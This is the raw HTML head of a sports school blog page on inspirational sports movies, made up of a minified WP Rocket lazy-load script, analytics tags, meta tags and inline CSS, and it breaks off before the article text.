

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/
body_size: 81378
content:

  
 <!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta http-equiv="content-type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-137828240-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137828240-1');
</script>


  
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=3.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  
  
  
  
  
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Inspirational Sports Movies - The Sports School Blog</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C900&#038;subset=&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C900&#038;subset=&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">ul.gva-nav-menu>li .submenu-inner li a,ul.gva-nav-menu>li ul.submenu-inner li a,ul.gva-nav-menu>li>a{color:#333!important}ul.gva-nav-menu>li>a:hover{color:#e45427!important}ul.gva-nav-menu>li>a{padding:10px!important}ul.gva-nav-menu>li .submenu-inner li a:active,ul.gva-nav-menu>li .submenu-inner li a:focus,ul.gva-nav-menu>li .submenu-inner li a:hover,ul.gva-nav-menu>li ul.submenu-inner li a:active,ul.gva-nav-menu>li ul.submenu-inner li a:focus,ul.gva-nav-menu>li ul.submenu-inner li a:hover{color:#e45427!important}ul.gva-nav-menu>li:active>a,ul.gva-nav-menu>li:focus>a,ul.gva-nav-menu>li:hover>a{color:#e45427!important}#wp-footer a{color:#fff!important;line-height:initial;font-size:14px}#wp-footer a i{font-size:20px}#wp-footer .elementor-widget-text-editor{color:#fff;font-size:12px!important}#wp-footer .elementor-widget-text-editor a{font-size:12px!important}.wpcf7-form{max-width:100%!important}@media only screen and (max-width:6000px){div#mg-wprm-wrap ul li span.wprmenu_icon{width:100%}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover{background:0 0!important}.wprmenu_bar #custom_menu_icon.hamburger{left:12px!important;top:50%!important;z-index:999;background-color:transparent!important}html body div.wprm-wrapper{overflow:hidden!important}.wprmenu_bar .hamburger{width:45px;height:45px;display:flex;align-items:center;justify-content:center}.hamburger.hamburger--slider.is-active{top:0!important;left:0!important}.hamburger.hamburger--slider.is-active .hamburger-inner,.hamburger.hamburger--slider.is-active .hamburger-inner::after,.hamburger.hamburger--slider.is-active .hamburger-inner::before{background:#e45427!important}#mg-wprm-wrap{z-index:99!important}}.hamburger--slider .hamburger-inner{top:0!important;margin-top:0!important}.custom #wprmenu_menu_ul{padding:150px 20px 0 80px!important}#mg-wprm-wrap ul li{line-height:18px!important;padding-bottom:0}.wprmenu_bar #custom_menu_icon.hamburger.is-active{position:fixed;z-index:99999;top:50%!important;padding:8px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(2px,8px,0) rotate(45deg)!important}#mg-wprm-wrap{box-shadow:0 10px 20px 2px rgba(32,33,36,.25)}.wprmenu_bar #custom_menu_icon.hamburger{position:fixed;padding:10px 7px!important}div.wprm-wrapper:before{position:absolute;content:"";left:0;top:0;background:#f6f6f6;width:70px;height:100%;z-index:9}.desc-box h5{color:#e45427!important;margin:0!important}.desc-box p strong{font-weight:500;font-family:Manrope,sans-serif}.bio-pop .modal-header .close{position:absolute;height:30px;width:30px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#e45427;margin:0;opacity:1;z-index:9}.bio-pop .modal-header{padding:0;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}.bio-pop .pop-up-head h4{color:#ff3b00;font-size:26px;line-height:normal;font-family:Manrope,sans-serif!important;font-weight:600!important;text-transform:none!important;margin-bottom:0!important;margin-top:0}.bio-pop .pop-up-head .modal_position{display:block;font-size:18px;color:#6c757d;line-height:normal;margin-bottom:10px}.bio-pop .modal-body{padding:2.5rem 2rem 0}.bio-pop .modal-content{border:none;border-radius:8px}.bio-pop .cont-popup.modal_details{line-height:1.8;padding-bottom:2.5rem}@media screen and (max-width:1300px){ul.gva-nav-menu>li>a{padding:10px!important}}@media screen and (max-width:1199px){ul.gva-nav-menu>li>a{padding:10px 5px!important}.elementor-9677 .elementor-element.elementor-element-8e45264:not(.elementor-motion-effects-element-type-background){background-position:100% 5vh!important}.tss-footer .elementor-column.elementor-col-25{width:25%!important}.elementor-206 .elementor-element.elementor-element-0b48b8a>.elementor-element-populated,.elementor-206 .elementor-element.elementor-element-400b3e5>.elementor-element-populated{padding:0 15px!important}}@media screen and (min-width:1200px){.tss-footer .elementor-col-25:nth-child(2) .elementor-widget-wrap:before,.tss-footer .elementor-col-25:nth-child(3) .elementor-widget-wrap:before{right:30px}.home-slider{min-height:650px}}@media screen and (min-width:1024px){.wprmenu_bar #custom_menu_icon.hamburger.is-active{left:-5px!important}}@media screen and (min-width:992px) and (max-width:1199px){.elementor-section.elementor-section-boxed>.elementor-container{padding:0 0 0 40px}}@media screen and (min-width:992px){.tss-footer .elementor-col-25:nth-child(2) .elementor-widget-wrap:before,.tss-footer .elementor-col-25:nth-child(3) .elementor-widget-wrap:before{content:"";position:absolute;background:#fff;right:40px;top:0;width:1px;height:100%;opacity:.8}}@media screen and (min-width:768px){.only-mob{display:none}.wprmenu_bar #custom_menu_icon.hamburger.is-active{left:18px!important}}.blog_back{color:#f24700}.blog_back:hover{color:#000}.blog_back i{padding-right:10px}@media screen and (max-width:992px){.bio-pop .popup-incon{padding-top:20px}.bio-pop .pop-mainimg img{max-width:280px}.bio-pop .pop-mainimg{text-align:center}.bio-pop .modal-body{padding:2rem}.bio-pop .cont-popup.modal_details{padding-bottom:0}#mg-wprm-wrap{max-width:250px;z-index:999!important}.wprmenu_bar #custom_menu_icon.hamburger.is-active{top:20px!important;position:fixed!important}.elementor-9677 .elementor-element.elementor-element-8e45264:not(.elementor-motion-effects-element-type-background){background-position:50% 100%!important}.tss-footer{background-position:center center!important;padding:0!important}div.wprm-wrapper:before{display:none}.wprmenu_bar #custom_menu_icon.hamburger{top:20px!important;left:20px!important;position:absolute!important}.pum-responsive .col-sm-4 img{padding-bottom:20px}.pum-responsive .col-sm-8 p{font-weight:600}.elementor-9750 .elementor-element.elementor-element-617360a:not(.elementor-motion-effects-element-type-background){background-image:none!important}}@media screen and (min-width:768px) and (max-width:992px){.tss-footer .elementor-column.elementor-col-25:nth-child(4){width:30%!important}.tss-footer .elementor-column.elementor-col-25:nth-child(2){width:18%!important}}@media only screen and (max-width:782px){.admin-bar #custom_menu_icon{margin-top:0!important}}@media screen and (max-width:767px){.custom #wprmenu_menu_ul{padding:130px 20px 0 10px!important}.contact-menu-mobile{color:#f24700!important;font-size:16px;font-weight:600}.header-mobile .header-mobile-content .main-search{right:25px!important;top:30px!important;margin-top:0!important}.contact-menu-mobile img{width:28px}.elementor-10067 .elementor-element.elementor-element-295cac8>.elementor-element-populated{padding:0 20px!important}.bio-pop .modal-header .close{height:35px;width:35px;left:auto;right:10px;bottom:auto;top:10px;box-shadow:none;text-shadow:none;font-size:35px;z-index:99}.elementor-206 .elementor-element.elementor-element-c9b0f5e>.elementor-widget-container{padding:0!important}#wp-footer .elementor-social-icon{width:fit-content;padding-right:20px}#wp-footer .elementor-widget-text-editor a{display:block;font-size:10px!important}#wp-footer .elementor-widget-text-editor{font-size:10px!important}#mg-wprm-wrap{max-width:200px!important}.wprmenu_bar #custom_menu_icon.hamburger{left:15px!important;margin-top:0}.tss-footer .elementor-column.elementor-col-25{width:100%!important}.tss-footer{background-position:bottom center!important;padding:0!important;background-size:contain}.elementor-206 .elementor-element.elementor-element-0b48b8a>.elementor-element-populated,.elementor-206 .elementor-element.elementor-element-400b3e5>.elementor-element-populated,.elementor-206 .elementor-element.elementor-element-8145d03>.elementor-element-populated{padding:0 15px 30px!important}.elementor-206 .elementor-element.elementor-element-3ae5bf8{padding:15px 0 0!important}.elementor-9677 .elementor-element.elementor-element-8e45264:not(.elementor-motion-effects-element-type-background){background-size:contain}.wprmenu_bar #custom_menu_icon.hamburger.is-active{left:5px!important}}.header-builder-frontend .gva-search .gva-search-content:after{content:'';border:10px solid transparent;border-left-color:#e9e9ee;position:absolute;bottom:30px;right:-12px;display:none}.header-builder-frontend .gva-search .gva-search-content{right:-5px;margin-top:0;padding:0!important;border-radius:30px;border:none}.header-builder-frontend .gva-main-search .gva-search input.input-search{background:#fff;font-size:14px;border-radius:30px;padding:15px}.header-builder-frontend .form-control:focus{border-color:rgba(228,84,39,.5)}.header-builder-frontend .gva-main-search .gva-search .btn-search input{color:#e45427}.bio-pop .pop-up-head p{margin:0}.bio-pop .pop-up-head .modal_subject{display:none}.wpcf7 form.sent .wpcf7-response-output{text-align:center}@media (max-width:480px){div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before{top:0!important;right:-10px!important}}::placeholder,input[type=email]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,textarea::placeholder{color:#979797}.far,.return-top i,ul.gva-nav-menu>li>a .caret:after{font-family:'Font Awesome 5 Free'}@media screen and (min-width:768px){h1{font-size:45px!important;text-transform:uppercase;font-weight:700!important}.quick-link .elementor-icon-list-items{padding-left:15px!important}}@media screen and (min-width:992px){h1{font-size:55px!important;text-transform:uppercase;font-weight:700!important}}@media screen and (max-width:767px){.only-mob{margin-top:40px}.home-slider .only-mob{position:relative;bottom:0;background-repeat:no-repeat}.home-slider .only-mob img{bottom:0;left:0;right:0;display:none}h1{font-size:1.8rem!important}.pt-4{padding-top:1rem!important}.pb-4{padding-bottom:1rem!important}.pt-5{padding-top:1.5rem!important}.wpcf7 form .wpcf7-response-output{line-height:1.4}.navigation-thumbs1 .owl-item.active.synced:before{display:none!important}}.elementor-widget .elementor-icon-list-item a{display:flex;align-items:flex-start!important;font-size:inherit}.wpcf7-not-valid-tip{font-size:13px!important}@media screen and (max-width:1200px){.elementor-9750 .elementor-element.elementor-element-e54a620:not(.elementor-motion-effects-element-type-background){background-position:80vw 40px!important}}.regular-school.elementor-10268 .elementor-element.elementor-element-c877151{background:#fff;width:375px;padding:1rem 2rem}#more{display:none}button#myBtn{background:url(https://thesportsschool.com/wp-content/uploads/2023/03/arrow-right-white.png) 92% 50% no-repeat #f24700!important;padding:15px 45px 15px 20px!important;line-height:1.3;font-family:Poppins,sans-serif;font-size:15px!important;font-weight:500;border-radius:8px!important;color:#fff;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s;text-transform:none;border:1px solid #f24700}span#dots{display:none}.pum-theme-10745,.pum-theme-lightbox{background-color:rgba(0,0,0,.55)!important}.pum-theme-10745 .pum-container,.pum-theme-lightbox .pum-container{padding:40px!important;border:none!important;border-radius:0!important}.pum-theme-10745 .pum-title,.pum-theme-lightbox .pum-title{color:#e45427;text-align:left;text-shadow:none!important;font-family:Poppins,sans-serif!important;font-weight:600!important;font-size:22px!important;line-height:normal!important}@media only screen and (max-width:600px){.col-sm-4.mob_wid100 img{width:100%!important;padding-bottom:23px}.col-sm-8.mob_con_pad p{padding:14px}}.navigation-thumbs1 .owl-item.active.synced h4{color:#e45427}.navigation-thumbs1 .owl-item.active.synced{position:relative}.navigation-thumbs1 .owl-item.active.synced:before{content:"";background:0 0;position:absolute;z-index:9999;width:143px;height:0;border-bottom:2px solid #e45427;bottom:10px;left:30px}#more-text{display:none}button#btn{background:url(https://thesportsschool.com/wp-content/uploads/2023/03/arrow-right.svg) 92% 50% no-repeat #fff!important;padding:15px 45px 15px 